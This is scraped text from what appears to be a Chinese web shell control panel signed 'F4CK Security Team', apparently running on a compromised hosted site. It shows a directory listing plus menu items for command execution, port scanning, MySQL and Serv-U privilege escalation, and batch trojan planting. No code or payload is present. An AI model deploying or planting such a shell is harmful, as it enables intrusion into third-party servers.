 - WINNT - Alexa
文件管理
等待消息队列
执行命令
D:/freehost/zs11601/web/e
扫描端口
新建文件
新建目录
批量上传
组件接口
上级目录
操
系统信息
action
删
MYSQL执行
class
删
config
删
MYSQL管理
data
删
DoInfo
删
MYSQL提权
DoPrint
删
DownSys
删
其它数据库
enews
删
epassport
删
扫描木马
extend
删
ftp
删
搜索文件
insta
删
login
删
批量挂马
member
删
memberconnect
删
批量清马
message
删
NewsSys
删
批量替换
payapi
删
pl
删
WIN注册表
public
删
sch
删
ServU提权
search
删
F4CK
Security Team